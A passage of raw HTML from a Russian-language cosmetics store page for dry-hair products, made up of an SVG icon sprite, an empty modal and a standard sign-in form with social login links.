0-.25.01-.37.03-.39.06-.68.22-.79.43-.11.19-.08.48.06.79.44.96 1.69 1.71 2.85 1.71.19 0 .37-.02.53-.06.33-.08.57-.23.66-.42.1-.19.07-.47-.07-.78z"/><path d="M33.51 12.19c-1.3.94-2.79 1.61-4.53 2.03-2.31.56-4.72.58-7.05.6-2.22.02-4.49.03-6.56.53-2.52.62-3.8 1.68-4.34 2.14-.18.15-.41.23-.64.23a.76.76 0 0 1-.21-.03.986.986 0 0 1-.69-.55L4.84 7.25c-.03-.07-.22-.52-.18-.92.03-.26.17-.51.38-.68l.15-.12c.62-.51 2.25-1.86 5.06-2.54 2.16-.52 4.36-.53 6.69-.54 2.29-.01 4.65-.02 6.92-.57C25.71 1.43 26.88.8 27.88.19c.24-.15.53-.19.81-.11.27.08.49.27.61.53l2.32 4.94c.91 1.95 1.99 4.5 2.27 5.58.11.4-.05.82-.38 1.06zM29.82 6.4l-1.86-3.95c-.93.5-2.09 1-3.64 1.37-2.49.61-4.97.62-7.37.63-2.22.01-4.3.02-6.23.48-1.96.48-3.2 1.31-3.89 1.84l3.94 8.41c.96-.65 2.26-1.31 4.13-1.77 2.29-.55 4.68-.57 7-.59 2.23-.02 4.52-.03 6.61-.54 1.23-.3 2.3-.73 3.24-1.31-.38-1.08-1.14-2.88-1.93-4.57zM2.36 17.16l3.93 8.32c.96-.65 2.27-1.31 4.12-1.76 2.28-.54 4.66-.56 6.96-.58 2.22-.02 4.5-.03 6.6-.54 1.21-.29 2.29-.72 3.22-1.29-.15-.4-.38-.99-.74-1.84v-.02c.08-.02.17-.03.26-.05.58-.14 1.13-.31 1.66-.51.48 1.15.81 2.03.96 2.59.1.4-.05.82-.39 1.06-1.26.91-2.78 1.59-4.51 2.01-2.32.55-4.72.57-7.04.59-2.2.01-4.46.03-6.52.52-2.19.53-3.42 1.37-4.33 2.12-.18.14-.4.22-.63.22-.07 0-.15-.01-.22-.02a.994.994 0 0 1-.68-.55L.48 17.86c-.03-.02-.06-.05-.08-.07-.38-.37-.41-.97-.07-1.37.02-.03.05-.06.08-.08v-.01c.06-.05.14-.14.23-.24.39-.44 1.17-1.31 2.77-1.99l.86 1.8c-1 .41-1.56.89-1.91 1.26z"/></symbol><symbol id="icon-close" viewBox="0 0 20 20"><path d="M11.38 10.04l8.22-8.26a.984.984 0 0 0 0-1.4.984.984 0 0 0-1.4 0L9.98 8.63 1.76.38a.984.984 0 0 0-1.4 0 .984.984 0 0 0 0 1.4l8.22 8.26L.36 18.3a.984.984 0 0 0 0 1.4c.19.2.44.3.7.3.25 0 .5-.1.7-.3l8.22-8.25 8.22 8.25c.19.2.44.3.7.3.25 0 .5-.1.7-.3a.984.984 0 0 0 0-1.4l-8.22-8.26z"/></symbol><symbol id="icon-delivery" viewBox="0 0 46 26"><path class="svg-brand-primary" d="M6 14v-2h13v2H6zM3 8h16v2H3V8zM0 4h19v2H0V4z"/><path d="M42 23v-1-1h2v-7H31v7h3v2H20.86c-.45 1.72-2 3-3.86 3-1.86 0-3.41-1.28-3.86-3H9V0h22v3h8l7 9v11h-4zm-25 1c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm12-10v-2-7-3H11v19h2.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H29v-7zm9.02-9H31v7h12.47l-5.45-7zM38 18a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4zm0 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"/></symbol><symbol id="icon-fb" viewBox="0 0 8 13"><path d="M7.37.26L7 2.38s-.62-.17-1.2-.17c-.57 0-1.09.2-1.09.76v1.62h2.37l-.17 2.07h-2.2V13H1.93V6.66H.44V4.59h1.49v-.65-.64-.11c0-.61.01-1.56.48-2.15C2.89.42 3.56 0 4.71 0c1.87 0 2.66.26 2.66.26"/></symbol><symbol id="icon-filter" viewBox="0 0 15 12"><path d="M4 12v-2h11v2H4zm0-7h11v2H4V5zm0-5h11v2H4V0zM0 10h2v2H0v-2zm0-5h2v2H0V5zm0-5h2v2H0V0z"/></symbol><symbol id="icon-fnya" viewBox="0 0 43 32"><image width="43" height="32" xlink:href="[data-uri]"/></symbol><symbol id="icon-help" viewBox="0 0 33 28"><path class="svg-brand-primary" d="M5 16v-2h18v2H5zm0-6h18v2H5v-2zm11 10H5v-2h11v2z"/><path d="M32 0H6c-.55 0-1 .45-1 1v4H1c-.55 0-1 .45-1 1v18c0 .55.45 1 1 1h11v-2H2V7h24v16h-9c-.53 0-1.04.21-1.41.59l-3 3L14 28l3-3h10c.55 0 1-.45 1-1v-4h4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1zm-1 18h-3V6c0-.55-.45-1-1-1H7V2h24v16z"/></symbol><symbol id="icon-inst" viewBox="0 0 14 14"><path d="M12.38 14H1.61C.72 14 0 13.28 0 12.38V1.61C0 .72.72 0 1.61 0h10.77c.9 0 1.62.72 1.62 1.61v10.77c0 .9-.72 1.62-1.62 1.62M7 4.31c-1.49 0-2.69 1.2-2.69 2.69S5.51 9.69 7 9.69 9.69 8.49 9.69 7 8.49 4.31 7 4.31m5.38-2.16c0-.29-.24-.54-.53-.54h-1.62c-.3 0-.54.25-.54.54v1.62c0 .3.24.54.54.54h1.62c.29 0 .53-.24.53-.54V2.15zm0 3.77h-1.21c.08.35.14.71.14 1.08a4.31 4.31 0 0 1-8.62 0c0-.37.05-.73.14-1.08H1.61v5.93c0 .29.25.53.54.53h9.7c.29 0 .53-.24.53-.53V5.92z"/></symbol><symbol id="icon-more-link" viewBox="0 0 10 10"><path d="M0 10V8h10v2H0zm0-6h10v2H0V4zm0-4h10v2H0V0z"/></symbol><symbol id="icon-ok" viewBox="0 0 10 17"><path d="M8.76 11.17c-.71.46-1.47.79-2.26.98l2.17 2.29c.45.46.45 1.22 0 1.69-.44.47-1.16.47-1.61 0l-2.14-2.25-2.14 2.25c-.22.23-.51.35-.8.35-.3 0-.59-.12-.81-.35-.45-.47-.45-1.23 0-1.69l2.18-2.29a7.24 7.24 0 0 1-2.27-.98c-.53-.36-.69-1.1-.35-1.66.33-.56 1.04-.73 1.57-.37a4.752 4.752 0 0 0 5.24 0c.54-.36 1.24-.19 1.57.37.34.56.18 1.3-.35 1.66zM4.92 8.81c-2.15 0-3.89-1.83-3.89-4.08C1.03 2.47 2.77.64 4.92.64c2.15 0 3.89 1.83 3.89 4.09 0 2.25-1.74 4.08-3.89 4.08zm0-5.78c-.89 0-1.61.76-1.61 1.7 0 .93.72 1.69 1.61 1.69.89 0 1.61-.76 1.61-1.69 0-.94-.72-1.7-1.61-1.7z"/></symbol><symbol id="icon-pay" viewBox="0 0 28 26"><path d="M27 4H3c-.55 0-1-.45-1-1s.45-1 1-1h22c.55 0 1-.45 1-1s-.45-1-1-1H3C1.35 0 0 1.35 0 3v20c0 1.65 1.35 3 3 3h24c.55 0 1-.45 1-1V5c0-.55-.45-1-1-1zM3 24c-.55 0-1-.45-1-1V5.82c.31.11.65.18 1 .18h1v18H3zM6 6h20v18H6V6z"/><path class="svg-brand-primary" d="M27 16h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1zm-8 1c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-2v0z"/></symbol><symbol id="icon-phone" viewBox="0 0 10 15"><path d="M8.8 14.33c-.89.41-2.99 1.6-6.36-4.94-3.35-6.47-1.11-7.48-.28-7.91.02 0 1.2-.59 1.2-.59l2.01 3.88-1.2.58c-1.25.67 1.36 5.73 2.64 5.11.05-.02 1.18-.57 1.19-.58l2.01 3.86c0 .01-1.14.56-1.21.59"/></symbol><symbol id="icon-refresh" viewBox="0 0 26 20"><path d="M22.97 11c-.27 5-4.59 9-9.87 9-2.65 0-5.13-.99-7-2.78-.4-.38-.41-1.02-.03-1.42a.996.996 0 0 1 1.41-.03C8.98 17.21 10.97 18 13.1 18c4.18 0 7.6-3 7.87-7H18l4-5 4 5h-3.03zm-4.45-6.76C17.02 2.79 15.03 2 12.9 2 8.74 2 5.33 5 5.03 9H8l-4 5-4-5h3.03c.3-5 4.61-9 9.87-9 2.65 0 5.14.99 7.01 2.8.39.38.4 1.02.02 1.41-.38.4-1.02.41-1.41.03z"/></symbol><symbol id="icon-requisites" viewBox="0 0 22 21"><path class="svg-brand-primary" d="M14 3V2H8v1H6V1c0-.55.45-1 1-1h8c.55 0 1 .45 1 1v2h-2zm-5 9h4c.55 0 1 .45 1 1s-.45 1-1 1H9c-.55 0-1-.45-1-1s.45-1 1-1z"/><path d="M22 10V4.97C22 3.77 21.18 3 20 3H1.98C.78 3.03 0 3.82 0 5v14.03C0 20.23.82 21 2 21h18.03c1.2-.03 1.97-.82 1.97-2v-9zm-2-4.99V9H2.01V5L20 5.01zM19.98 19L2 18.99V11h18l-.01 8h-.01z"/></symbol><symbol id="icon-search" viewBox="0 0 19 18"><path d="M18.59 17.71a1 1 0 0 1-1.41 0l-3.38-3.4A7.838 7.838 0 0 1 8.93 16C4.54 16 .97 12.41.97 8s3.57-8 7.96-8c4.39 0 7.96 3.59 7.96 8 0 1.85-.63 3.54-1.68 4.9l3.38 3.39c.39.39.39 1.03 0 1.42zM8.93 2C5.64 2 2.96 4.69 2.96 8s2.68 6 5.97 6c3.29 0 5.97-2.69 5.97-6s-2.68-6-5.97-6z"/></symbol><symbol id="icon-service" viewBox="0 0 31 34"><path d="M13 27H4v-2h9v2zM4 13h9v2H4v-2zm0 10v-2h7v2H4zm0-6h8v2H4v-2zm18 12v5H0V6h22v5h-2V8H2v24h18v-3h2zM2 3h5.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H20v2H2V3zm10.72 0A2 2 0 0 0 11 2c-.74 0-1.38.41-1.72 1h3.44z"/><path class="svg-brand-primary" d="M30.88 12.41L29.49 11l-2.41 2.46C25.27 11.34 22.62 10 19.67 10c-5.42 0-9.83 4.49-9.83 10s4.41 10 9.83 10c5.41 0 9.82-4.49 9.82-10 0-1.78-.46-3.44-1.26-4.89l2.65-2.7zM27.52 20c0 4.41-3.52 8-7.85 8-4.34 0-7.86-3.59-7.86-8s3.52-8 7.86-8c2.41 0 4.58 1.12 6.02 2.87L19.67 21l-4.92-4-1.22 1.56 6.28 5.12 6.96-7.08c.48 1.03.75 2.18.75 3.4z"/></symbol><symbol id="icon-singin" viewBox="0 0 10 13"><path d="M9 4.99V3.87C9 1.74 7.21 0 5 0S1 1.74 1 3.87v1.12c-.55 0-1 .45-1 1V12c0 .55.45 1 1 1h8c.55 0 1-.45 1-1V5.99c0-.55-.45-1-1-1zM3 3.87C3 2.84 3.9 2 5 2s2 .84 2 1.87v1.12H3V3.87zM8 11H6v-1c0-.56-.45-1-1-1s-1 .44-1 1v1H2V6.99h6V11z"/></symbol><symbol id="icon-support" viewBox="0 0 34 28"><path d="M0 5v7h2v16h30V12h2V5H0zm30 21H4V12h26v14zm2-16H2V7h30v3z"/><path class="svg-brand-primary" d="M18 19.98v7.89h-2v-7.89H2V18h14v-5.91h2V18h14v1.98H18zm6.02-14.8c.18 0 .37-.09.53-.25.3-.3.46-.77.45-1.3-.01-.46-.29-.92-.71-1.18-.54-.33-1.25-.3-2.05.08-1.27.6-2.19 1.51-3.15 2.65h-4.18c-.96-1.14-1.88-2.05-3.15-2.65-.8-.38-1.51-.41-2.05-.08-.42.26-.7.72-.71 1.18-.01.53.16 1 .45 1.3.16.16.35.25.53.25H7.3C7.1 4.7 6.99 4.16 7 3.6c.02-1.13.65-2.22 1.65-2.83.66-.4 2.05-.93 3.97-.02C14.51 1.64 15.71 3 17 4.59 18.29 3 19.49 1.64 21.37.75c1.93-.91 3.32-.38 3.98.02 1 .61 1.63 1.7 1.65 2.83.01.56-.1 1.1-.3 1.58h-2.68z"/></symbol><symbol id="icon-twitter" viewBox="0 0 14 12"><path d="M12.35 1.95c.58-.06 1.13-.21 1.65-.44-.39.57-.87 1.06-1.43 1.45v.36c0 3.69-2.88 7.94-8.17 7.94A8.31 8.31 0 0 1 0 10.01a5.858 5.858 0 0 0 4.25-1.16c-1.26-.02-2.32-.83-2.68-1.93.17.03.35.04.54.04.26 0 .51-.03.76-.09C1.55 6.61.56 5.48.56 4.13v-.04c.39.21.83.34 1.3.35C1.09 3.94.58 3.09.58 2.12c0-.51.15-.99.39-1.4a8.22 8.22 0 0 0 5.92 2.91c-.05-.2-.07-.41-.07-.63C6.82 1.46 8.11.21 9.69.21c.83 0 1.57.33 2.1.88.65-.13 1.27-.36 1.82-.68-.21.65-.67 1.2-1.26 1.54"/></symbol><symbol id="icon-vk" viewBox="0 0 17 10"><path d="M15.67 9.05l-2.08.03s-.45.09-1.04-.31c-.78-.54-1.52-1.94-2.09-1.76-.58.19-.56 1.45-.56 1.45s0 .26-.13.41c-.14.15-.43.18-.43.18h-.93s-2.06.13-3.87-1.77C2.56 5.21.81 1.11.81 1.11S.71.84.82.71c.13-.15.46-.16.46-.16L3.51.54s.21.04.36.15c.13.09.2.26.2.26s.36.92.83 1.74c.94 1.62 1.37 1.98 1.69 1.8.46-.25.32-2.28.32-2.28s.01-.74-.23-1.07c-.19-.26-.54-.33-.7-.35-.12-.02.08-.31.35-.44.4-.2 1.11-.21 1.95-.2.65 0 .84.04 1.09.11.77.18.51.9.51 2.63 0 .56-.1 1.33.3 1.59.17.11.59.02 1.63-1.77.5-.84.87-1.83.87-1.83s.08-.18.21-.26c.13-.07.3-.05.3-.05l2.35-.02s.71-.08.82.24c.12.34-.26 1.12-1.22 2.4-1.58 2.11-1.75 1.91-.45 3.13 1.25 1.17 1.51 1.73 1.55 1.81.52.86-.57.92-.57.92"/></symbol><symbol id="icon-wishlist" viewBox="0 0 17 15"><path d="M13.28 1.06c-1.99-.4-3.65.49-4.88 2.35C7.17 1.55 5.5.66 3.51 1.06-1.12 2.38-1.06 9.5 8.37 14.77c9.46-5.24 9.54-12.39 4.91-13.71"/></symbol><symbol id="icon-wishlist1" viewBox="0 0 21 18"><path d="M10.33 17.99l-.51-.29C2.17 13.27-.14 8.16.26 4.85.53 2.68 1.89 1.09 4 .48c.48-.1.88-.14 1.26-.14 2 0 3.72 1.05 5.1 3.13C12 1.01 14.14-.02 16.59.45c2.23.65 3.6 2.24 3.85 4.39.4 3.33-1.92 8.45-9.6 12.86l-.51.29zM5.26 2.33c-.25 0-.5.02-.77.08-1.25.36-2.05 1.29-2.21 2.67-.31 2.5 1.64 6.74 8.05 10.6 6.44-3.85 8.4-8.09 8.1-10.61-.16-1.36-.96-2.3-2.32-2.69-.16-.03-.41-.05-.64-.05-1.3 0-2.41.73-3.41 2.22l-1.7 2.55-1.69-2.55c-1-1.49-2.12-2.22-3.41-2.22z"/></symbol><symbol id="icon-yt" viewBox="0 0 16 12"><path d="M15.84 2.57s-.15-1.08-.64-1.56c-.6-.62-1.29-.62-1.6-.66C11.36.19 8 .19 8 .19s-3.36 0-5.6.16c-.31.04-1 .04-1.61.66-.47.48-.63 1.56-.63 1.56S0 3.84 0 5.11V6.3c0 1.27.16 2.54.16 2.54s.16 1.08.63 1.56c.61.63 1.41.61 1.77.67 1.28.12 5.44.16 5.44.16s3.36 0 5.6-.17c.31-.03 1-.03 1.6-.66.49-.48.64-1.56.64-1.56S16 7.57 16 6.3V5.11c0-1.27-.16-2.54-.16-2.54M6.35 7.75V3.34l4.32 2.21-4.32 2.2z"/></symbol><symbol id="input-arrow" viewBox="0 0 20 14"><path d="M13 0l-1.41 1.41L16.17 6H0v2h16.17l-4.58 4.59L13 14l7-7-7-7z"/></symbol><symbol id="logo-min" viewBox="0 0 22.9 23.6"><path d="M12.2 23.2h5.7c1.3 0 2.7-.4 3.6-1.3.9-.9 1.4-2.2 1.4-3.5V4.8c0-2.5-2.1-4.5-4.6-4.5h-6.1v22.9zm2.7-20.5h3.3c.5 0 1 .2 1.4.6.4.4.6.9.6 1.4v13.8c0 .6-.2 1.2-.7 1.6-.4.4-1 .7-1.6.7h-3V2.7zM7.7 5.6h2.4v-.1c0-1.4-.3-3-1.3-4.1C7.9.3 6.5 0 5.2 0 3.8 0 2.4.4 1.4 1.4.3 2.5 0 4 0 5.5c0 .8.1 1.6.4 2.4.2.7.6 1.3 1 1.9.9 1.2 2 2.1 3 3.1s2 1.9 2.6 3.2c.3.7.5 1.3.5 2 0 1.6-.6 2.9-2.4 2.9-1.8 0-2.4-1.3-2.4-2.9V17H0v1c0 1.5.3 3 1.4 4.1 1 1 2.3 1.4 3.8 1.4 1.4 0 2.7-.3 3.7-1.4 1-1.1 1.3-2.6 1.3-4.1 0-1.5-.4-3.1-1.4-4.4-.8-1.1-1.9-2.1-3-3.1S3.7 8.6 3.1 7.3c-.3-.7-.5-1.3-.5-2 0-.8.1-1.6.6-2.2.5-.6 1.2-.8 1.9-.8 1.8 0 2.6 1.3 2.6 3v.3z"/></symbol><symbol id="logo-second" viewBox="0 0 20 104"><path d="M18.81 102.92c-.88.86-2.11 1.08-3.32 1.08h-.8v-2.14h.87c1.31 0 2.39-.48 2.39-1.91 0-1.44-1.08-1.92-2.39-1.92-.6 0-1.08.12-1.63.36-1.06.48-1.83 1.23-2.61 2.06-.8.85-1.59 1.73-2.54 2.43-.47.35-1.01.61-1.56.8-.64.21-1.31.3-1.98.3-1.2 0-2.43-.25-3.31-1.11-.84-.81-1.14-1.87-1.14-3.01 0-1.09.28-2.15 1.13-2.91.89-.8 2.15-1.07 3.32-1.07h.12v1.93h-.19c-1.34 0-2.42.59-2.42 2.06 0 .58.17 1.17.64 1.55.48.4 1.17.5 1.78.5.61 0 1.09-.13 1.64-.38 1.07-.49 1.86-1.29 2.64-2.14.77-.84 1.57-1.69 2.5-2.36 1.01-.74 2.31-1.1 3.54-1.1 1.18 0 2.44.22 3.33 1.03.85.77 1.13 1.82 1.13 2.93 0 1.14-.3 2.19-1.14 3.02zM5.4 85.42h2.55c1.15 0 2.4.2 3.27 1.01.86.78 1.08 1.93 1.08 3.04v1.93h7.37v2.14H1.02v-4.07c0-1.11.23-2.26 1.09-3.04.87-.8 2.13-1.01 3.29-1.01zM2.76 91.4h7.59v-1.94c0-.56-.11-1.07-.55-1.45-.47-.4-1.12-.45-1.72-.45H5.19c-.59 0-1.34.05-1.81.45-.43.38-.62.89-.62 1.45v1.94zM1.02 78.16l18.65-3.3v2.08c-1.08.16-2.23.34-3.36.52l-.11.02v4.54l.11.02c1.13.18 2.28.36 3.36.52v2.07L1.02 81.34v-3.18zm13.19 3.55l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.65 7.49 1.32 11.59 1.96zM1.02 67.75c0-2.04 1.62-3.68 3.68-3.68h11.01c1.06 0 2.12.37 2.87 1.12.76.74 1.1 1.83 1.1 2.87v4.55H1.02v-4.86zm1.95 2.72h14.75v-2.41c0-.51-.19-.96-.54-1.32-.37-.36-.83-.54-1.34-.54H4.64c-.44 0-.86.16-1.18.47-.31.3-.49.7-.49 1.14v2.66zm-1.95-13c0-1.11.23-2.28 1.09-3.06.87-.8 2.13-1.02 3.29-1.02h1.82c1.14 0 2.37.19 3.24.99.28.25.49.58.65.91l.16.39 8.4-2.47v2.03l-8.24 2.35v1.78h8.24v2.13H1.02v-4.03zm1.74 1.9H9.7v-1.91c0-.56-.15-1.09-.6-1.47-.46-.4-1.16-.47-1.75-.47H5.19c-.59 0-1.34.07-1.81.47-.43.38-.62.91-.62 1.47v1.91zM17.72 0h1.95v13.67h-1.95V0zm-5.5 6.09c-.45.09-1.06.1-1.52.1H9.67 1.02V4.48h10.39c.89 0 1.49-.35 1.49-1.27 0-.94-.6-1.29-1.49-1.29H1.02V0h8.65c.34 0 .69.03 1.03.03.46.01 1.07.03 1.52.12 1.62.3 2.37 1.37 2.37 2.97 0 1.59-.75 2.66-2.37 2.97zm-11.2 4.63c0-.82.17-1.68.81-2.27.64-.58 1.56-.76 2.4-.76h1.28c.84 0 1.75.16 2.39.75.21.19.38.44.5.7l.08.14 5.99-1.74v1.74l-5.86 1.6v1.08h5.86v1.71H1.02v-2.95zm1.52 1.24h4.55v-1.24c0-.35-.09-.74-.36-.97-.29-.26-.76-.35-1.13-.35H4.09c-.37 0-.87.09-1.16.35-.27.23-.39.62-.39.97v1.24zM1.02 34.85l18.65-3.3v2.07c-1.08.17-2.23.34-3.36.52l-.11.02v4.54l.11.03c1.13.17 2.28.35 3.36.52v2.07l-18.65-3.3v-3.17zm13.19 3.54l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.66 7.49 1.32 11.59 1.96zm5.46 4.96v7.26H1.02v-7.26h2.17v5.34h6.29v-4.27h1.74v4.27h6.5v-5.34h1.95zM1.02 17.51h18.65v1.92H3.09l9.43 2.8v2.39l-9.43 2.71h16.58v2.14H1.02v-3.43l9.11-2.61-9.11-2.62v-3.3z"/></symbol><symbol id="logo" viewBox="0 0 221 40"><path d="M220.92 19.84c-.01.97-.05 2.24-.23 3.18-.65 3.42-2.93 4.99-6.32 4.99-3.38 0-5.66-1.57-6.32-4.99-.18-.94-.21-2.21-.21-3.18v-2.17V-.52h3.63v21.85c0 1.87.74 3.12 2.71 3.12 1.98 0 2.73-1.25 2.73-3.12V-.52H221v18.19c0 .72-.06 1.44-.08 2.17zm-19.65 7.92l-3.39-12.32h-2.3v12.32h-3.63V-.52h6.26c1.75 0 3.58.37 4.82 1.7 1.25 1.36 1.63 3.27 1.63 5.06v2.67c0 1.78-.34 3.69-1.59 5.03-.41.44-.95.81-1.49 1.05l-.31.17 3.71 12.6h-3.71zm-.24-21.82c0-.77-.21-1.83-.75-2.44-.5-.57-1.32-.83-2.06-.83h-2.64v9.58h2.64c.74 0 1.56-.19 2.06-.76.54-.62.75-1.59.75-2.38V5.94zM179.7 3.83l-5.94 19.82h-5.08l-5.77-19.82V38.7h-4.54V-.52h7.28l5.56 19.16 5.57-19.16h7V38.7h-4.08V3.83zm-31.25 27.79l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.4l7.01-39.22h6.74l7 39.22h-4.39c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM113.45-.52h15.43v4.56h-11.35v13.23h9.08v3.65h-9.08V34.6h11.35v4.1h-15.43V-.52zm-9.84 39.22l-4.99-17.33h-3.78V38.7H90.3V-.52h8.58c2.35 0 4.83.48 6.49 2.29 1.7 1.84 2.18 4.48 2.18 6.91v3.83c0 2.4-.41 4.99-2.11 6.82-.54.59-1.22 1.02-1.94 1.36l-.81.35 5.23 17.66h-4.31zm-.6-25.92V8.26c0-1.26-.14-2.84-.99-3.81-.81-.92-1.94-1.32-3.13-1.32h-4.05v14.59h4.05c1.2 0 2.32-.31 3.13-1.24.85-.98.99-2.45.99-3.7zM76.38 38.7h-9.67V-.52h10.33c4.33 0 7.82 3.4 7.82 7.74v23.15c0 2.23-.81 4.45-2.39 6.04-1.57 1.59-3.89 2.29-6.09 2.29zm3.94-31.61c0-.92-.34-1.82-.99-2.48-.65-.64-1.5-1.02-2.42-1.02h-5.67V34.6h5.14c1.07 0 2.04-.4 2.79-1.15.76-.76 1.15-1.74 1.15-2.82V7.09zM56.4 31.62l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.39l7-39.22h6.74l7.01 39.22h-4.4c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM30.88 23.2h-4.11v15.5h-4.54V-.52h8.65c2.34 0 4.8.48 6.46 2.29 1.69 1.84 2.14 4.48 2.14 6.91v5.38c0 2.42-.43 5.04-2.14 6.88-1.66 1.79-4.1 2.26-6.46 2.26zm4.06-14.94c0-1.26-.1-2.84-.97-3.81-.81-.92-1.89-1.32-3.07-1.32h-4.13v15.96h4.13c1.18 0 2.28-.22 3.07-1.15.87-.98.97-2.36.97-3.61V8.26zm-21.78-.04c0-2.83-1.26-5.11-4.37-5.11-1.24 0-2.5.36-3.31 1.34-.85 1.01-1.06 2.47-1.06 3.77 0 1.28.27 2.28.81 3.44 1.03 2.24 2.73 3.91 4.53 5.54 1.8 1.63 3.6 3.31 5.04 5.26 1.55 2.12 2.32 4.85 2.32 7.45 0 2.48-.47 5.12-2.19 6.99-1.64 1.8-3.87 2.38-6.21 2.38-2.43 0-4.67-.63-6.42-2.4C.46 35.03 0 32.44 0 29.91v-1.7h4.54v1.84c0 2.76 1.02 5.02 4.07 5.02 3.06 0 4.09-2.26 4.09-5.02 0-1.26-.28-2.27-.79-3.42-1-2.23-2.6-3.86-4.36-5.49-1.81-1.68-3.69-3.36-5.18-5.34-.74-.99-1.28-2.13-1.68-3.29C.22 11.16.04 9.77.04 8.36c0-2.52.54-5.11 2.35-6.97C4.11-.37 6.38-1 8.8-1c2.31 0 4.57.58 6.18 2.36 1.7 1.89 2.26 4.54 2.26 7v.24h-4.08v-.38z"/><path class="svg-brand-primary" d="M220 35h-29v4h29v-4z"/></symbol><symbol id="star" viewBox="0 0 532.1 506"><path d="M266 0l85.2 162.5 180.9 30.8-128.2 131.2L430.5 506 266 424.6 101.6 506l26.6-181.5L0 193.3l180.9-30.8z"/></symbol><symbol id="success-icon" viewBox="0 0 30 30"><path d="M14.23 20.63l-7.66-7.05 1.36-1.47 6.3 5.8 12.8-11.84C24.3 2.39 19.93 0 15 0 6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-2.62-.68-5.09-1.86-7.23L14.23 20.63z"/></symbol><symbol id="icon-tg" viewBox="15 15 40 40"><path d="M14.4,34.3c0,0,17.3-7.1,23.3-9.6c2.3-1,10.1-4.2,10.1-4.2s3.6-1.4,3.3,2c-0.1,1.4-0.9,6.3-1.7,11.6               c-1.2,7.5-2.5,15.7-2.5,15.7s-0.2,2.3-1.9,2.7c-1.7,0.4-4.5-1.4-5-1.8c-0.4-0.3-7.5-4.8-10.1-7c-0.7-0.6-1.5-1.8,0.1-3.2               c3.6-3.3,7.9-7.4,10.5-10c1.2-1.2,2.4-4-2.6-0.6c-7.1,4.9-14.1,9.5-14.1,9.5s-1.6,1-4.6,0.1c-3-0.9-6.5-2.1-6.5-2.1               S10.3,35.9,14.4,34.3z"/></symbol></svg>
		</div>
        <div id="modal-info"
             tabindex="-1"
             role="dialog"
             aria-hidden="true"
             class="modal"
             style="top: 40px;"
        >
            <div class="modal-dialog">
                <div data-dismiss="modal"
                     aria-hidden="true"
                     class="close"
                >
                    <svg class="svg-icon-close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
                <div class="modal-content">

                </div>
            </div>
        </div>

		<!--'start_frame_cache_comp_footer_modal'--><div id="signin-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">вход<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signup-modal')" class="modal-title__link">Регистрация
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<form id="signin-modal-form" class="modal__form" name="system_auth_form8k8aZS" method="post" target="_top" action="/auth/">
    <div class="modal-body">
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		<input type="hidden" name="backurl" value="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/" />
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-email"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8"> <input type="email" required id="signin-modal-form-email" name="USER_LOGIN" value=""> </div>
		</div>
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-pass"><span> Пароль</span></label> </div>
			<div class="col-xs-8"> <input type="password" required id="signin-modal-form-pass" name="USER_PASSWORD" maxlength="255"> </div>
		</div>
    </div>

<div class="modal-footer">
	<div class="modal-footer__left"> <input type="checkbox" id="signin-modal-form-remember" name="USER_REMEMBER" value="Y" checked> <label for="signin-modal-form-remember">Запомнить меня</label> </div>	<a href="/auth/?forgot_password=yes&amp;backurl=%2Fcollection%2Fuhod-dlya-volos%2Fpo-tipu-volos%2Fsukhie%2F" class="btn btn--clean">Забыли пароль?</a> <button type="submit" form="signin-modal-form" class="btn btn--gray-dark">Войти</button>

			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div>
</form>
		</div>
